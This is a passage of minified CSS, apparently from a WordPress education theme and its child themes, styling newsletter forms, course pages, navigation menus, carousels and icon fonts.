input[type=text]{display:inline-block;width:450px;vertical-align:middle;padding-top:13px;padding-bottom:13px;padding-left:30px;font-size:16px;border-color:rgba(255,255,255,0.5)}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email]::-moz-placeholder,.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]::-moz-placeholder{font-style:italic}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email]:-ms-input-placeholder,.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]:-ms-input-placeholder{font-style:italic}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email]::-webkit-input-placeholder,.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]::-webkit-input-placeholder{font-style:italic}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email]:focus,.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]:focus{border-color:#fff !important}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=submit]{display:inline-block;color:#202020;font-weight:400;vertical-align:middle;font-size:16px;padding:14px 25px;text-transform:uppercase;background-color:#fff}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=submit]:hover{color:#fff !important;background-color:#383866}@media (min-width:1024px) and (max-width:1400px){.body-grad-layout .learn-press .course-meta>div.course-review .value>span{display:none}}@media (max-width:1024px) and (min-width:768px){.mc4wp-form .mc4wp-form-fields .newsletter-grad{margin-bottom:30px}}@media (max-width:991px) and (min-width:768px){.home-grad .counter-box .display-percentage,.home-grad .counter-box .text_number{font-size:40px}.home-grad .counter-box .counter-box-content{font-size:16px}.home-grad .counter-box:after{-ms-transform:rotate(13deg);-webkit-transform:rotate(13deg);transform:rotate(13deg);right:-15px}.mc4wp-form .mc4wp-form-fields .newsletter-grad{margin-bottom:30px}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email],.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]{width:350px}}@media (max-width:767px){.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=email],.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=text]{width:100%;margin-bottom:10px}.mc4wp-form .mc4wp-form-fields .newsletter-grad label{margin-right:0;margin-bottom:10px;display:block}.mc4wp-form .mc4wp-form-fields .newsletter-grad input[type=submit]{height:auto}.home-grad .counter-box:after{display:none}}.eduma-child-kindergarten .lp-single-course .learn-press>.course-meta,.eduma-child-new-art .lp-single-course .learn-press>.course-meta,.eduma-child-kid-art .lp-single-course .learn-press>.course-meta{display:inline-block;overflow:hidden;position:relative;padding:0;margin-bottom:30px}.eduma-child-kindergarten .lp-single-course .learn-press>.course-meta .course-author img,.eduma-child-new-art .lp-single-course .learn-press>.course-meta .course-author img,.eduma-child-kid-art .lp-single-course .learn-press>.course-meta .course-author img{border-radius:50%;width:40px;height:auto;float:left;margin-right:10px}.eduma-child-kindergarten .lp-single-course .learn-press>.course-meta .course-author .author-contain,.eduma-child-new-art .lp-single-course .learn-press>.course-meta .course-author .author-contain,.eduma-child-kid-art .lp-single-course .learn-press>.course-meta .course-author .author-contain{display:inline-block}.eduma-child-kindergarten .lp-single-course .learn-press>.course-meta .course-author .value,.eduma-child-new-art .lp-single-course .learn-press>.course-meta .course-author .value,.eduma-child-kid-art .lp-single-course .learn-press>.course-meta .course-author .value{text-transform:uppercase;font-weight:700;color:#7a7a7a}.eduma-child-kindergarten .lp-single-course .learn-press>.course-meta .course-author .value:hover,.eduma-child-new-art .lp-single-course .learn-press>.course-meta .course-author .value:hover,.eduma-child-kid-art .lp-single-course .learn-press>.course-meta .course-author .value:hover{text-decoration:underline}.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li .search-form:after{transform:none}body.thim-child-instructor #masthead.header_v1 .thim-nav-wrapper .navigation .width-navigation .navbar-nav>li>a,body.thim-child-instructor #masthead.header_v1 .thim-nav-wrapper .navigation .width-navigation .navbar-nav>li span.tc-menu-inner,body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li>a,body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li span.tc-menu-inner,body.thim-child-new-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li>a,body.thim-child-new-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li span.tc-menu-inner{padding:20px}body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li>a:after,body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li span.tc-menu-inner:after{top:50%}body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .width-navigation .navbar-nav>li.menu-right .thim-link-login a{padding-right:15px}body.thim-child-kid-art #masthead.header_v4 .thim-nav-wrapper .navigation .tm-table .menu-right .thim-link-login .logout:after{right:-10px}body.thim-child-crypto .wrapper-lists-our-team .thim-crypto-team-carousel .owl-controls .owl-buttons .owl-prev .fa.fa-chevron-left:before,body.thim-child-crypto .wrapper-lists-our-team .thim-crypto-team-carousel .owl-controls .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev .fa.fa-chevron-left:before,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev .fa.fa-chevron-left:before,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,.thim-child-instructor .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-prev .fa.fa-chevron-left:before,.thim-child-instructor .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,.thim-child-instructor .elementor-widget-thim-testimonials .elementor-widget-container .thim-testimonial-carousel .owl-buttons .owl-prev .fa.fa-chevron-left:before,.thim-child-instructor .elementor-widget-thim-testimonials .elementor-widget-container .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-prev .fa.fa-chevron-left:before,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before{font-size:16px !important;content:"\f104" !important;font-family:thim-ekits !important;line-height:6px;display:inline-block;vertical-align:middle}body.thim-child-crypto .wrapper-lists-our-team .thim-crypto-team-carousel .owl-controls .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-crypto .elementor-widget-thim-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-crypto .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,.thim-child-instructor .thim-widget-testimonials .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,.thim-child-instructor .elementor-widget-thim-testimonials .elementor-widget-container .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-next .fa.fa-chevron-right:before{content:"\f105" !important}body.thim-child-tech-camps header.header_v1 .thim-nav-wrapper .tm-table .table-right .menu-main-menu .menu-right .thim-widget-button{padding-top:7px !important}body.thim-child-tech-camps header.header_v1 .thim-nav-wrapper .tm-table .table-right .menu-main-menu .menu-right .thim-widget-login-popup{padding-top:10px}body.thim-child-crypto #masthead.header_v4 .navigation .menu-right ul li.widget_courses-searching .thim-course-search-overlay .search-toggle i:before{font-family:"Font Awesome 5 Brands" !important;content:"\f3ee" !important;font-weight:400}.thim-child-instructor .thim-subcribe-form:before{font-family:thim-ekits !important;content:"\e919" !important;font-size:250px !important}body.thim-child-tech-camps .thim-video-popup .video-info .button-popup i:before{font-family:thim-ekits !important;content:"\f04b" !important}body.thim-child-tech-camps #back-to-top i:before{font-family:thim-ekits !important;content:"\f062";font-size:24px;font-style:normal}body.thim-child-crypto #masthead.header_v4.affix .navigation{padding-top:0 !important}body.thim-child-instructor .thim-widget-twitter .thim-twitter-slider:before,body.thim-child-new-art .thim-widget-twitter .thim-twitter-slider:before,body.thim-child-tech-camps .thim-widget-twitter .thim-twitter-slider:before,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider:before{font-family:"Font Awesome 5 Brands";font-weight:900}body.single.thim-child-udemy #main-content #learn-press-course-curriculum ul.curriculum-sections .section .section-heading .collapse:before{font-family:"Font Awesome 5 Free";font-weight:900}body.thim-child-udemy.single-lp_course .hidden-top_site_main{display:none}.ion-ios-location-outline,.ion-ios-play,.ion-ios-calendar-outline,.ion-android-person,.ion-ios-redo,.ion-ios-pricetags-outline,.ion-document,.ion-android-star,.lnr.icon-arrow-right,.lnr.icon-star{font-family:"thim-ekits";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;vertical-align:middle}.ion-ios-location-outline::before,.ion-ios-play::before,.ion-ios-calendar-outline::before,.ion-android-person::before,.ion-ios-redo::before,.ion-ios-pricetags-outline::before,.ion-document::before,.ion-android-star::before,.lnr.icon-arrow-right::before,.lnr.icon-star::before{font-family:"thim-ekits"}.ion-android-person:before{content:"\e91d"}.ion-ios-redo:before{content:"\f56e"}.ion-ios-location-outline:before{content:"\e91b"}.ion-ios-play:before{content:"\f04b"}.ion-ios-calendar-outline:before{content:"\f784"}.ion-ios-pricetags-outline:before{content:"\f02b"}.ion-document:before{content:"\f15b"}.ion-qr-scanner{font-family:"Font Awesome 5 Free";font-weight:900;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.ion-qr-scanner:before{content:"\f065"}.ion-android-star:before{content:"\e914"}.lnr.icon-arrow-right:before{content:"\f061"}.lnr.icon-star:before{content:"\e901"}#course-landing .course-tabs{padding-top:40px}@media (max-width:991px){.eduma-child-kindergarten .iconbox-left .content-inner{margin-top:15px;width:100% !important}}body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more,body.thim-child-tech-camps .thim-style-image-box:after,body.thim-child-tech-camps.home-page .wrapper-lists-our-team .our-team-item .our-team-image .social-team>a:hover,body.thim-child-tech-camps .thim-style-courses-searching .courses-searching form button,body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more{background:var(--thim-body-primary-color,#ffb606)}body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-prev i:hover,body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3 a,body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3,body.thim-child-tech-camps .thim-tech-camps-content-second,body.thim-child-tech-camps .navigation .menu-right .thim-link-login .logout:hover,body.thim-child-tech-camps .navigation .menu-right .thim-link-login .login:hover,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-prev i:hover,body.thim-child-tech-camps .thim-testimonial-carousel .owl-buttons .owl-next i:hover,body.thim-child-tech-camps .thim-tech-camps-info ul li span,body.thim-child-tech-camps .thim-tech-camps-content-second{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-tech-camps .thim-testimonial-carousel .author .info h3 a:hover{color:var(--thim-body-primary-color,#ffb606);opacity:0.8}body.thim-child-tech-camps .thim-list-posts.homepage .item-post .content .read-more:hover,body.thim-child-tech-camps #back-to-top:hover{background:var(--thim-button-hover-color)}body.thim-child-tech-camps.home-page .wrapper-lists-our-team .our-team-item .our-team-image:after,body.thim-child-tech-camps .thim-testimonial-carousel .author .avatar:before{border-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-tech-camps .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,body.thim-child-tech-camps .thim-fearures-tech-camps li i,body.thim-child-tech-camps .thim-video-popup .video-info .button-popup i{color:var(--thim-body-secondary-color,#4caf50)}body.thim-child-tech-camps .thim-image-box.template-layout-2 .thim-image-info,body.thim-child-tech-camps .thim-video-popup .video-info .button-popup:hover{background:var(--thim-body-secondary-color,#4caf50)}body.thim-child-tech-camps .thim-video-popup .video-info .button-popup:hover:after{box-shadow:inset 0 0 0 100px var(--thim-body-secondary-color,#4caf50)}body.thim-child-tech-camps.single-lp_course #back-to-top{right:15px}.thim-child-udemy .thim-category-tabs .thim-course-content-hover-box .read-more-course{display:block;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;line-height:30px;text-align:center;color:var(--thim-button-text-color);background:var(--thim-body-primary-color,#ffb606)}.thim-child-udemy .thim-category-tabs .thim-course-content-hover-box .read-more-course:hover{background:var(--thim-button-hover-color)}.thim-child-udemy #masthead .navigation .thim-widget-course-categories .widget-title{font-size:16px;font-weight:300;color:#555;margin:0;padding:17px 0 16px 23px;position:relative}.thim-child-udemy #masthead .navigation .thim-widget-course-categories .widget-title:before{font-family:"thim-ekits";content:"\f0c9";font-size:18px;position:absolute;top:17px;left:0}.thim-child-udemy.single #main-content #learn-press-course-curriculum{margin-top:0 !important}.thim-child-udemy.single #main-content #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section .section-content{padding:0 !important}.thim-child-udemy.single #main-content .course-review-box .course-review .course-reviews-list>li .review-star li{padding:0}.thim-child-udemy.single #main-content .course-review-box .course-review .course-reviews-list>li .review-container .review-text{margin:0;width:-webkit-calc(100% - 140px)}.thim-child-udemy.single #main-content .entry-content-left .udemy_content_course #learn-press-course-curriculum{margin-top:50px !important}.thim-child-udemy.single #main-content #learn-press-course-curriculum ul.curriculum-sections .section-header .meta{right:30px}.thim-child-udemy.single #main-content #learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{left:10px}.thim-child-udemy.single #main-content .right-col__wrapper .lp-course-progress-wrapper{padding:0 17px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews{margin-top:40px;border:1px solid var(--thim-border-color,#eee);padding:22px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .course-rating h3{margin-bottom:25px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .title-faq,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .title-faq{border-bottom:1px solid var(--thim-border-color,#eee);padding-bottom:10px;margin-top:0}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs input[name=course-faqs-box-ratio],.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews input[name=course-faqs-box-ratio]{display:none}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-faqs-box__title{font-size:1.1em}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .nav-tabs li.active a:after,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail .price,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart:hover,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .detailed-rating .rating-box .stars .bar .full_bar div,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail .price,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{background-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a{color:var(--thim-button-text-color)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a:hover{color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606);background:none}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .author .info .title,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top a,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted .text,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .thim-course-feature ul li i,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item .course-item-wrapper .thim-course-content .thim-course-content-hover .thim-course-content-hover-box .course-feature span i,body.thim-child-udemy .thim-list-event.layout-2 .wrap-arrow-slick .arow-slick:hover i{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .average-rating .rating-box,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{border-color:var(--thim-body-primary-color,#ffb606)}.thim-child-udemy .content-area{overflow:hidden}.thim-child-udemy .thim-category-tabs .thim-course-content-hover-box .read-more-course{display:block;padding:5px 25px;text-transform:uppercase;font-size:13px;font-weight:700;line-height:30px;text-align:center;color:var(--thim-button-text-color);background:var(--thim-body-primary-color,#ffb606)}.thim-child-udemy .thim-category-tabs .thim-course-content-hover-box .read-more-course:hover{background:var(--thim-button-hover-color)}.thim-child-udemy #masthead .navigation .thim-widget-course-categories .widget-title{font-size:16px;font-weight:300;color:#555;margin:0;padding:17px 0 16px 23px;position:relative}.thim-child-udemy #masthead .navigation .thim-widget-course-categories .widget-title:before{font-family:"thim-ekits";content:"\f0c9";font-size:18px;position:absolute;top:17px;left:0}.thim-child-udemy.single #main-content #learn-press-course-curriculum{margin-top:0 !important}.thim-child-udemy.single #main-content #popup-sidebar #learn-press-course-curriculum ul.curriculum-sections .section .section-content{padding:0 !important}.thim-child-udemy.single #main-content .course-review-box .course-review .course-reviews-list>li .review-star li{padding:0}.thim-child-udemy.single #main-content .course-review-box .course-review .course-reviews-list>li .review-container .review-text{margin:0;width:-webkit-calc(100% - 140px)}.thim-child-udemy.single #main-content .entry-content-left .udemy_content_course #learn-press-course-curriculum{margin-top:50px !important}.thim-child-udemy.single #main-content #learn-press-course-curriculum ul.curriculum-sections .section-header .meta{right:30px}.thim-child-udemy.single #main-content #learn-press-course-curriculum ul.curriculum-sections .section-header .collapse{left:10px}.thim-child-udemy.single #main-content .right-col__wrapper .lp-course-progress-wrapper{padding:0 17px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews{margin-top:40px;border:1px solid var(--thim-border-color,#eee);padding:22px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .course-rating h3{margin-bottom:25px}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .title-faq,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .course-rating h3,.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews .title-faq{border-bottom:1px solid var(--thim-border-color,#eee);padding-bottom:10px;margin-top:0}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs input[name=course-faqs-box-ratio],.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-reviews input[name=course-faqs-box-ratio]{display:none}.thim-child-udemy .lp-single-course.learn-press-4 .udemy_content_course .course-tab-panel-faqs .course-faqs-box__title{font-size:1.1em}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .nav-tabs li.active a:after,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail .price,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart:hover,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .detailed-rating .rating-box .stars .bar .full_bar div,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail .price,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{background-color:var(--thim-body-primary-color,#ffb606)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a{color:var(--thim-button-text-color)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a:hover{color:var(--thim-body-primary-color,#ffb606);border-color:var(--thim-body-primary-color,#ffb606);background:none}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .author .info .title,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .top a,body.thim-child-udemy .thim-widget-twitter .thim-twitter-slider .thim-carousel-wrapper .tweet-item .content a,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_nav_menu ul li a:hover,body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li.widget_course-categories .thim-widget-course-categories ul li a:hover,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted .text,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .thim-course-feature ul li i,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item .course-item-wrapper .thim-course-content .thim-course-content-hover .thim-course-content-hover-box .course-feature span i,body.thim-child-udemy .thim-list-event.layout-2 .wrap-arrow-slick .arow-slick:hover i{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-udemy #masthead .navigation .width-navigation .navbar-nav .menu-right ul li>div.thim-widget-login-popup .thim-link-login a,body.thim-child-udemy .thim-widget-courses .thim-category-tabs.thim-course-grid .thim-list-event .course-item.color-1 .course-item-wrapper .course-thumbnail,body.thim-child-udemy #main-content .course-info-right .course-info-wrapper .right-col__content .right-col__wrapper .course-wishlist-box .fa-heart.course-wishlisted,body.thim-child-udemy #main-content .course-review-box .course-rating .course-rating-box .average-rating .rating-box,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-prev:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .owl-controls .owl-buttons .owl-next:hover,body.thim-child-udemy #main-content .thim-ralated-course .thim-course-grid .lpr_course .course-item.color-1 .course-thumbnail,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-next:hover,body.thim-child-udemy .thim-widget-testimonials .swiper-container .swiper-slide .item-wrapper .swiper-navigation .swiper-button-prev:hover{border-color:var(--thim-body-primary-color,#ffb606)}.thim-child-udemy .content-area{overflow:hidden}body.thim-child-kid-art .counter-box .content-box-percentage .wrap-percentage .display-percentage,body.thim-child-kid-art .thim-widget-courses-wrapper .view-all-courses,body.thim-child-kid-art .thim-widget-button .widget-button,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-list .item-event .time-from .date,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from .date,body.thim-child-kid-art .single-image.template-layout-2 .thim-single-image-popup .single-image-hover .inner-info,body.thim-child-kid-art .thim-course-grid .course-item .thim-course-content .course-meta{font-family:var(--thim-font-title-font-family)}body.thim-child-kid-art .thim-widget-courses.template-grid-v3 .thim-widget-courses-wrapper .thim-course-grid .lpr_course .course-item .thim-course-content .course-meta>div.course-price .value,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .time-from,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .slides-content .title,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .slides-content .title a,body.thim-child-kid-art .thim-widget-courses.template-grid-v3 .thim-widget-courses-wrapper .thim-course-grid .lpr_course .course-item .thim-course-content .course-title a:hover,body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-list .item-event .event-wrapper .title a:hover,body.thim-child-kid-art .thim-course-grid .course-item .thim-course-content .course-meta .course-price .value,body.thim-child-kid-art .learn-press .course-payment .course-price .value,body.thim-child-kid-art .widget-area .thim-course-list-sidebar .course-price .value.free-course,body.thim-child-kid-art .widget-area .thim-course-list-sidebar .course-price .value{color:var(--thim-body-secondary-color,#4caf50)}body#thim-body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-next:hover,body#thim-body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .owl-controls .owl-buttons .owl-prev:hover{background:var(--thim-body-primary-color,#ffb606)}body.thim-child-kid-art .thim-list-event.layout-5 .thim-column-slider .item-event .event-info .event-wrapper .title a:hover,body.thim-child-kid-art .contact-list li a:hover,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .control-nav:hover,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login>a:hover,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login>a:hover:before,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login>a:hover,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login>a:hover:before,body.thim-child-kid-art .thim-custom-gallery .gallery-img .owl-next i:hover,body.thim-child-kid-art .thim-custom-gallery .gallery-img .owl-prev i:hover,body.thim-child-kid-art .thim-style-link a:hover,body.thim-child-kid-art .thim-testimonial-slider.layout-slide-2 .control-nav:hover:before,body.thim-child-kid-art header.site-header .menu-right .thim-social .social_link li a:hover i,body.thim-child-kid-art header.site-header.affix .menu-right .thim-social .social_link li a:hover i{color:var(--thim-body-primary-color,#ffb606)}body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login a,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login a:before,body.thim-child-kid-art header.site-header.affix .menu-right .thim-social .social_link li a i{color:var(--thim-sticky-main-menu-text-color)}@media (max-width:992px){body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login .login,body.thim-child-kid-art #masthead.header_v4 .navigation .menu-right .thim-link-login .logout{color:var(--thim-sticky-main-menu-text-color)}}body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right .thim-link-login .login:after,body.thim-child-kid-art #masthead.header_v4.affix .navigation .menu-right 